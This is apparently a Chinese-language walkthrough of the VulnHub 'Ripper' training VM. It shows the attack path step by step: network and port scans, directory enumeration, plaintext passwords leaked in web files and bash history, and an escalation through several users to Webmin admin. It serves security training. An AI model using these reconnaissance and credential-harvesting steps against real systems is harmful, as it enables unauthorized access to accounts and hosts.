靶机渗透练习68-Ripper
靶机描述
靶机地址:https://www.vulnhub.com/entry/ripper-1,706/
Description
This is a vulnerable linux box focused on web application testing along with showing the importance of enumeration. There are three users you needs to compromise to read the root flag.
Difficulty: Easy-Medium
This works better with VirtualBox rather than VMware
一、搭建靶机环境
攻击机Kali:
IP地址:192.168.9.7
靶机:
IP地址:192.168.9.66
注:靶机与Kali的IP地址只需要在同一局域网即可(同一个网段,即两虚拟机处于同一网络模式)
该靶机环境搭建如下
- 将下载好的靶机环境,导入 VritualBox,设置为 Host-Only 模式
- 将 VMware 中桥接模式网卡设置为 VritualBox 的 Host-only
二、实战
2.1网络扫描
2.1.1 启动靶机和Kali后进行扫描
方法一、arp-scan -I eth0 -l (指定网卡扫)
arp-scan -I eth0 -l
⬢ Ripper arp-scan -I eth0 -l
Interface: eth0, type: EN10MB, MAC: 00:50:56:27:27:36, IPv4: 192.168.9.7
Starting arp-scan 1.9.7 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.9.2 08:00:27:0d:4a:ce PCS Systemtechnik GmbH
192.168.9.66 08:00:27:3b:a6:ad PCS Systemtechnik GmbH
2 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.9.7: 256 hosts scanned in 1.941 seconds (131.89 hosts/sec). 2 responded
方法二、masscan 扫描的网段 -p 扫描端口号
masscan 192.168.184.0/24 -p 80,22
方法三、netdiscover -i 网卡-r 网段
netdiscover -i eth0 -r 192.168.184.0/24
方法四、等你们补充
2.1.2 查看靶机开放的端口
使用nmap -A -sV -T4 -p- 靶机ip查看靶机开放的端口
⬢ Ripper nmap -A -sV -T4 -p- 192.168.9.66
Starting Nmap 7.92 ( https://nmap.org ) at 2022-04-02 14:34 CST
Nmap scan report for bogon (192.168.9.66)
Host is up (0.00036s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 09:1a:06:6e:ed:a0:9b:6f:d7:c7:78:83:3a:f7:7a:9c (RSA)
| 256 99:f1:83:7c:15:b9:db:a7:a8:56:96:05:ae:5d:d3:ee (ECDSA)
|_ 256 f4:8c:5a:90:99:ea:d6:24:ba:5a:2d:13:e9:ce:68:0c (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.29 (Ubuntu)
10000/tcp open http MiniServ 1.910 (Webmin httpd)
|_http-title: Site doesn't have a title (text/html; Charset=iso-8859-1).
MAC Address: 08:00:27:3B:A6:AD (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.6
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.36 ms bogon (192.168.9.66)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 39.90 seconds
开放了以下端口:
22---ssh---OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80---http---Apache httpd 2.4.29 ((Ubuntu))
10000---http---MiniServ 1.910 (Webmin httpd)
2.2枚举漏洞
2.2.1 80 端口分析
扫描一下目录dirsearch -u http://192.168.9.66
⬢ Ripper dirsearch -u http://192.168.9.66
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10927
Output File: /root/.dirsearch/reports/192.168.9.66/_22-04-02_14-39-03.txt
Error Log: /root/.dirsearch/logs/errors-22-04-02_14-39-03.log
Target: http://192.168.9.66/
[14:39:03] Starting:
[14:39:04] 403 - 277B - /.ht_wsr.txt
[14:39:04] 403 - 277B - /.htaccess.bak1
[14:39:04] 403 - 277B - /.htaccess.orig
[14:39:04] 403 - 277B - /.htaccess.sample
[14:39:04] 403 - 277B - /.htaccess_extra
[14:39:04] 403 - 277B - /.htaccess.save
[14:39:04] 403 - 277B - /.htaccess_orig
[14:39:04] 403 - 277B - /.htaccessBAK
[14:39:04] 403 - 277B - /.htaccess_sc
[14:39:04] 403 - 277B - /.htaccessOLD2
[14:39:04] 403 - 277B - /.htaccessOLD
[14:39:04] 403 - 277B - /.htm
[14:39:04] 403 - 277B - /.html
[14:39:04] 403 - 277B - /.htpasswd_test
[14:39:04] 403 - 277B - /.httr-oauth
[14:39:04] 403 - 277B - /.htpasswds
[14:39:04] 403 - 277B - /.php
[14:39:18] 200 - 11KB - /index.html
[14:39:25] 403 - 277B - /server-status
[14:39:25] 403 - 277B - /server-status/
Task Completed
gobuster dir -u http://192.168.9.66 -x html,zip,bak,txt,php --wordlist=/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
无果
2.2.2 10000端口分析
看起来CMS应该是 Webmin
本地搜索漏洞库:searchsploit Webmin

由于不知道版本,不知道使用哪个
扫描一下目录
⬢ Ripper dirsearch -u https://ripper-min:10000/
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10927
Output File: /root/.dirsearch/reports/ripper-min-10000/-_22-04-02_14-49-54.txt
Error Log: /root/.dirsearch/logs/errors-22-04-02_14-49-54.log
Target: https://ripper-min:10000/
[14:49:54] Starting:
[14:50:24] 404 - 339B - /.conf
[14:50:54] 404 - 339B - /.gif
[14:51:17] 404 - 339B - /.ico
[14:51:59] 404 - 339B - /.png
[14:52:58] 404 - 339B - /10-flannel.conf
[14:54:45] 404 - 339B - /admin.conf
[14:55:29] 404 - 339B - /admin_my_avatar.png
[14:56:40] 404 - 339B - /awstats.conf
[14:56:59] 404 - 339B - /buffer.conf
[14:57:23] 404 - 339B - /conf/tomcat8.conf
[14:57:39] 404 - 339B - /cpbackup-exclude.conf
[14:58:00] 404 - 339B - /dkms.conf
[14:58:22] 404 - 339B - /expires.conf
[14:58:26] 200 - 15KB - /favicon.ico
[14:58:32] 404 - 339B - /fluent.conf
[14:58:32] 404 - 339B - /fluent_aggregator.conf
[14:58:52] 404 - 339B - /httpd.conf
[14:59:03] 404 - 339B - /index.class
[14:59:25] 404 - 339B - /lg/lg.conf
[14:59:29] 404 - 339B - /lilo.conf
[14:59:40] 404 - 339B - /logo.gif
[15:00:19] 404 - 339B - /nginx.conf
[15:00:28] 404 - 339B - /ospfd.conf
[15:00:38] 404 - 339B - /pg_hba.conf
[15:01:09] 404 - 339B - /postgresql.conf
[15:01:31] 200 - 67B - /robots.txt
[15:02:00] 404 - 339B - /slapd.conf
[15:02:25] 404 - 339B - /tconn.conf
[15:03:04] 404 - 339B - /vtund.conf
[15:03:19] 404 - 339B - /wvdial.conf
[15:03:23] 404 - 339B - /zebra.conf
Task Completed
2.3漏洞利用
2.3.1 信息泄露
访问:https://ripper-min:10000/robots.txt
User-agent: *
Disallow: /
d2Ugc2NhbiBwaHAgY29kZXMgd2l0aCByaXBzCg==
解密一下
⬢ Ripper echo "d2Ugc2NhbiBwaHAgY29kZXMgd2l0aCByaXBzCg==" | base64 -d
we scan php codes with rips
扫描rips目录?
访问一下:
https://ripper-min:10000/rips/无法访问
http://ripper-min/rips/有结果
扫一下/var/www/html/rips目录,看一下都有什么文件

挨个看看,在secret.php 文件中发现用户密码
<?
<?
<? echo "user name: ripper"
<? echo "pass: Gamespeopleplay"
<?
<?
2.4权限提升
2.4.1 信息收集
ssh登录一下看看:ssh ripper@192.168.9.66
⬢ Ripper ssh ripper@192.168.9.66
The authenticity of host '192.168.9.66 (192.168.9.66)' can't be established.
ED25519 key fingerprint is SHA256:Gz/RqLZwvom5GaG8tBiFtAT9fnNDcbSol7p6Fnfe0G0.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.9.66' (ED25519) to the list of known hosts.
ripper@192.168.9.66's password:
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 5.4.0-42-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
276 packages can be updated.
211 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Your Hardware Enablement Stack (HWE) is supported until April 2023.
Last login: Fri Jun 4 13:26:34 2021 from 10.0.0.154
ripper@ripper-min:~$
进行信息收集一波
ripper@ripper-min:~$ id
uid=1000(ripper) gid=1000(ripper) groups=1000(ripper),4(adm),24(cdrom),30(dip),46(plugdev),116(lpadmin),126(sambashare)
ripper@ripper-min:~$ sudo -l
[sudo] password for ripper:
Sorry, user ripper may not run sudo on ripper-min.
ripper@ripper-min:~$ find / -perm -u=s -type f 2>/dev/null
/snap/core18/2066/bin/mount
/snap/core18/2066/bin/ping
/snap/core18/2066/bin/su
/snap/core18/2066/bin/umount
/snap/core18/2066/usr/bin/chfn
/snap/core18/2066/usr/bin/chsh
/snap/core18/2066/usr/bin/gpasswd
/snap/core18/2066/usr/bin/newgrp
/snap/core18/2066/usr/bin/passwd
/snap/core18/2066/usr/bin/sudo
/snap/core18/2066/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core18/2066/usr/lib/openssh/ssh-keysign
/snap/core18/1885/bin/mount
/snap/core18/1885/bin/ping
/snap/core18/1885/bin/su
/snap/core18/1885/bin/umount
/snap/core18/1885/usr/bin/chfn
/snap/core18/1885/usr/bin/chsh
/snap/core18/1885/usr/bin/gpasswd
/snap/core18/1885/usr/bin/newgrp
/snap/core18/1885/usr/bin/passwd
/snap/core18/1885/usr/bin/sudo
/snap/core18/1885/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core18/1885/usr/lib/openssh/ssh-keysign
/snap/snapd/8542/usr/lib/snapd/snap-confine
/snap/snapd/12057/usr/lib/snapd/snap-confine
/bin/umount
/bin/mount
/bin/su
/bin/ping
/bin/fusermount
/usr/bin/newgrp
/usr/bin/arping
/usr/bin/chsh
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/traceroute6.iputils
/usr/bin/sudo
/usr/bin/pkexec
/usr/bin/chfn
/usr/sbin/pppd
/usr/lib/xorg/Xorg.wrap
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/snapd/snap-confine
/usr/lib/eject/dmcrypt-get-device
/usr/lib/policykit-1/polkit-agent-helper-1
没发现什么有用的信息
但是在当前目录拿到flag1
ripper@ripper-min:~$ ls -al
total 100
drwxr-xr-x 16 ripper ripper 4096 Jun 4 2021 .
drwxr-xr-x 4 root root 4096 Jun 4 2021 ..
-rw------- 1 ripper ripper 266 Jun 4 2021 .bash_history
-rw-r--r-- 1 ripper ripper 220 Jun 4 2021 .bash_logout
-rw-r--r-- 1 ripper ripper 3771 Jun 4 2021 .bashrc
drwx------ 13 ripper ripper 4096 Jun 4 2021 .cache
drwx------ 11 ripper ripper 4096 Jun 4 2021 .config
drwxr-xr-x 2 ripper ripper 4096 Jun 4 2021 Desktop
drwxr-xr-x 2 ripper ripper 4096 Jun 4 2021 Documents
drwxr-xr-x 2 ripper ripper 4096 Jun 4 2021 Downloads
-rw-r--r-- 1 ripper ripper 8980 Jun 4 2021 examples.desktop
-rw-rw-r-- 1 ripper ripper 437 Jun 4 2021 flag.txt
drwx------ 3 ripper ripper 4096 Jun 4 2021 .gnupg
-rw------- 1 ripper ripper 1336 Jun 4 2021 .ICEauthority
drwx------ 3 ripper ripper 4096 Jun 4 2021 .local
drwx------ 5 ripper ripper 4096 Jun 4 2021 .mozilla
drwxr-xr-x 2 ripper ripper 4096 Jun 4 2021 Music
drwxr-xr-x 2 ripper ripper 4096 Jun 4 2021 Pictures
-rw-r--r-- 1 ripper ripper 807 Jun 4 2021 .profile
drwxr-xr-x 2 ripper ripper 4096 Jun 4 2021 Public
drwx------ 2 ripper ripper 4096 Jun 4 2021 .ssh
-rw-r--r-- 1 ripper ripper 0 Jun 4 2021 .sudo_as_admin_successful
drwxr-xr-x 2 ripper ripper 4096 Jun 4 2021 Templates
drwxr-xr-x 2 ripper ripper 4096 Jun 4 2021 Videos
ripper@ripper-min:~$ cat flag.txt
__________.____________________________________________
\______ \ \______ \______ \_ _____/\______ \
| _/ || ___/| ___/| __)_ | _/
| | \ || | | | | \ | | \
|____|_ /___||____| |____| /_______ / |____|_ /
\/ \/ \/
flag{15ea80f080be3714df1ef97bac5d7151}
C0ngratulation on getting user ! Lets get root now :)
ripper@ripper-min:~$
再查看一下历史命令看看
ripper@ripper-min:~$ cat .bash_history
ls
sudo -l
exit
sudo su
cd /var/
cd /home/
ls
cd /opt/
cd cubes/
;s
ls
cd ..
ls
cd /mnt/
l
cat secret.file
su cubes
ls
cat secret.file
ls
cd /var/
su root
sudo
sudo apt
su root
cd /var/
su cubes
ls
cd /home/ripper/
ls
nano flag.txt
cat flag.txt
cd /root/
su root
ripper@ripper-min:~$
发现查看过secret.file
ripper@ripper-min:~$ cd /mnt
ripper@ripper-min:/mnt$ ls
secret.file
ripper@ripper-min:/mnt$ cat secret.file
This is my secret file
[file system]
-passwd : Il00tpeople
ripper@ripper-min:/mnt$
这个密码不知道是root还是别的账户的密码
先看看能不能su root,失败,切换至cubes成功
ripper@ripper-min:/mnt$ su root
Password:
su: Authentication failure
ripper@ripper-min:/mnt$ cd /home
ripper@ripper-min:/home$ ls
cubes ripper
ripper@ripper-min:/home$ su cubes
Password:
cubes@ripper-min:/home$ id
uid=1001(cubes) gid=1001(cubes) groups=1001(cubes)
cubes@ripper-min:/home$
查看一下历史命令
cubes@ripper-min:~$ cat .bash_history
cd /var/
ls
cd webmin/
ks
ls
cd backup/
ls
cd /mnt/
ls -la
nano s.txt
ls
rm s.txt
nano secret.file
su ripper
sudo apt
su root
cd /var/
ls
cd webmin/
ls
mkdir backup
cd backup/
cd ..
ls
cat miniserv.
cat miniserv.log
cd modules/
ls
cd ..
ls
cat miniserv.error
ls
cat blocked
cp miniserv.error backup/miniser.log
cd backup/
ls
nano miniser.log
cd /mnt/
ls
nano secret.file
su root
最后发现了一个miniser.log

发现username=admin&pass=tokiohotel
这个应该是webmin的登录用户密码
尝试登录

登录成功后,在左下角发现终端

成功拿到flag2
总结
本靶机通过信息泄露拿到ssh登录用户密码,登录后通过查看历史命令拿到可用信息
- 发现主机
- 信息收集
- 目录扫描
- 信息泄露


